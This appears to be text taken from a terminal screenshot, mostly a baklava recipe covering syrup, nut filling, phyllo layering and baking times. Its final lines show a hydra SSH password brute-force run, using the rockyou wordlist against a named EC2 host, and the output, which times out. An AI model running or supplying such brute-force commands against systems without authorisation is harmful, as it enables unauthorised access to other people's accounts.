 ubuntu@ip-10-192-11-132: ~
File Edit Tabs Help
ubuntu@ip-... mama@ma...
Simmer a syrup of: 1/2 cup sugar or honey
3/4 cup water 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon. Add: 1 Tbsp. orange-blossom
water
and simmer a few minutes
longer. Cool and
refrigerate.
Prepare a filling of: 1 1/2 cups coarsely
chopped nuts: almonds,
pistachios and walnuts in
any proportion
sprinkle the nuts with a 2 Tbsp. sugar
mixture of:
1 tsp. cinnamon 1/8 tsp. cloves
Melt
1 cup sweet butter Have ready 24 sheets phyllo
dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut. Bake about
30 minutes. Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden. Remove from oven. Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-132:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-11-132:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-92-81-253.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-13 03:46:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-92-81-253.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://3.92.81.253:22 - Timeout connecting to 3.92.81.253
ubuntu@ip-10-192-11-132:~$